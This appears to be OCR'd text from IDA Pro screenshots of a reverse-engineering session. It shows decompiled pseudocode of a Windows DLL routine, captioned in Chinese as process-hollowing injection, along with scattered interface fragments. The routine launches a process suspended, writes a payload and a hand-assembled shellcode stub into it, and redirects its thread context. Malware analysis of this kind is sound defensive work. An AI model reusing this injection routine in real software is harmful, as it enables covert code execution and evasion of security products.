 lar function Instruction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Pseudocode-B Strings window Pseudocod
Se
.te
31 v14 = sub_18002FEB0(lpBuffer);
32 if ( v14 == 64 )
33 {
1 __int64 __fastcall sub_180030770(LPWSTR lpCommandLine, LPCVOID lpBuffer, SIZE_T nSize, HANDLE *a4)
2 {
3 unsigned int v6; // edi
4 DWORD v7; // ebx
5 __int64 result; // rax
6 HANDLE v9; // rcx
7 HANDLE v10; // rdx
8 struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-98h] BYREF
9 struct _STARTUPINFOW lpStartupInfo; // [rsp+70h] [rbp-78h] BYREF
10
11 *(_OWORD *)&lpStartupInfo.cb = 0i64;
12 lpStartupInfo.hStdError = 0i64;
13 *(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
14 *(_OWORD *)&lpStartupInfo.dwXCountChars = 0i64;
15 v6 = nSize;
16 *(_OWORD *)&lpStartupInfo.wShowWindow = 0i64;
17 lpStartupInfo.dwFlags = 1;
18 *(_OWORD *)&lpStartupInfo.lpDesktop = 0i64;
19 lpStartupInfo.wShowWindow = 0;
20 *(_OWORD *)&lpStartupInfo.dwX = 0i64;
21 *(_OWORD *)&lpStartupInfo.hStdInput = 0i64;
22 *(_OWORD *)&ProcessInformation.hProcess = 0i64;
23 lpStartupInfo.cb = 104;
24 if ( CreateProcessW(0i64, lpCommandLine, 0i64, 0i64, 0, 0x214u, 0i64, 0i64, &lpStartupInfo, &ProcessInformation) )
25 {
26 SuspendThread(ProcessInformation.hProcess);
27 v9 = ProcessInformation.hProcess;
28 v10 = ProcessInformation.hThread;
29 *a4 = ProcessInformation.hProcess;
30 sub_180030330(v9, v10, lpBuffer, v6);
31 result = 0i64;
32 }
33 else
34 {
35 v7 = GetLastError();
36 if ( ProcessInformation.hProcess )
37 {
38 CloseHandle(ProcessInformation.hProcess);
39 ProcessInformation.hProcess = 0i64;
40 }
41 if ( ProcessInformation.hThread )
42 CloseHandle(ProcessInformation.hThread);
43 result = v7;
44 }
45 return result;
46 }
进程镂空实现的注入
0002F854 sub_180030330:31 (180030454)
type __int64 __fastcall sub_18002FEB0(_QWORD);
ow'... ok
type __int64 __fastcall sub_18002FEB0(_QWORD);
nstruction was optimized away because of 'edi.4>=40'
type __int128 xmmword_180062D30;
type __int64 sub_18002C910(_QWORD, const char *, ...);
type __int64 sub_1800221A0(void);
type __int64 __fastcall sub_1800519A0(_DWORD, _DWORD, _DWORD, _DWORD, __int64, __int64);
type __int64 __fastcall sub_18004F320(_DWORD, _DWORD, _DWORD, _DWORD, __int64, __int64);
18 Buffer = 0i64;
19 v16 = 0i64;
20 v8 = VirtualAllocEx(hProcess, 0i64, 0x20ui64, 0x1000u, 0x40u);
21 if ( !v8 )
22 return GetLastError();
23 v10 = v4;
24 v11 = VirtualAllocEx(hProcess, 0i64, v4, 0x1000u, 4u);
25 if ( !v11 || !WriteProcessMemory(hProcess, v11, lpBuffer, v10, &NumberOfBytesWritten) )
26 return GetLastError();
27 v12 = *(unsigned int *)lpBuffer;
28 v13 = VirtualAllocEx(hProcess, 0i64, v12, 0x1000u, 0x40u);
29 if ( !v13 || !WriteProcessMemory(hProcess, v13, (char *)lpBuffer + 4, (unsigned int)v12, &NumberOfBytesWritten) )
30 return GetLastError();
31 v14 = sub_18002FEB0(lpBuffer);
32 if ( v14 == 64 )
33 {
34 LODWORD(Buffer) = 0x28EC8348;
35 WORD2(Buffer) = -29368;
36 *(_DWORD *)((char *)&Buffer + 7) = (_DWORD)v11 - (_DWORD)v8 - 11;
37 BYTE6(Buffer) = 13;
38 WORD6(Buffer) = (_WORD)v13 - (_WORD)v8 - 16;
39 HIBYTE(Buffer) = (unsigned int)((_DWORD)v13 - (_DWORD)v8 - 16) >> 24;
40 BYTE11(Buffer) = -24;
41 BYTE14(Buffer) = (unsigned int)((_DWORD)v13 - (_DWORD)v8 - 16) >> 16;
42 LODWORD(v16) = -2092384205;
43 WORD2(v16) = 10436;
44 BYTE6(v16) = -61;
45 }
46 else if ( v14 == 32 )
47 {
48 *(_WORD *)((char *)&Buffer + 1) = (_WORD)v11;
49 LOBYTE(Buffer) = 104;
50 WORD3(Buffer) = (_WORD)v13 - (_WORD)v8 - 10;
51 BYTE3(Buffer) = BYTE2(v11);
52 BYTE9(Buffer) = (unsigned int)((_DWORD)v13 - (_DWORD)v8 - 10) >> 24;
53 BYTE4(Buffer) = BYTE3(v11);
54 BYTE5(Buffer) = -24;
55 BYTE8(Buffer) = (unsigned int)((_DWORD)v13 - (_DWORD)v8 - 10) >> 16;
56 BYTE10(Buffer) = -61;
57 }
58 if ( !WriteProcessMemory(hProcess, v8, &Buffer, 0x20ui64, &NumberOfBytesWritten) )
59 return GetLastError();
60 flOldProtect = 0;
61 VirtualProtectEx(hProcess, v8, 0x20ui64, 0x20u, &flOldProtect);
62 VirtualProtectEx(hProcess, v13, v12, 0x20u, &flOldProtect);
63 if ( v14 == 64 )
64 {
65 memset(&Context, 0, sizeof(Context));
66 Context.ContextFlags = 1048587;
67 GetThreadContext(hThread, &Context);
68 Context.Rip = (DWORD64)v8;
69 SetThreadContext(hThread, &Context);
70 }
71 else
72 {
73 if ( v14 != 32 )
74 return 0;
75 memset((char *)&Context.P1Home + 4, 0, 0x2C8ui64);
76 LODWORD(Context.P1Home) = 1048587;
77 Wow64GetThreadContext(hThread, (PWOW64_CONTEXT)&Context);
78 LODWORD(Context.R8) = (_DWORD)v8;
79 Wow64SetThreadContext(hThread, (const WOW64_CONTEXT *)&Context);
80 }
81 if ( !ResumeThread(hThread) )
82 return GetLastError();
83 return 0;
84 }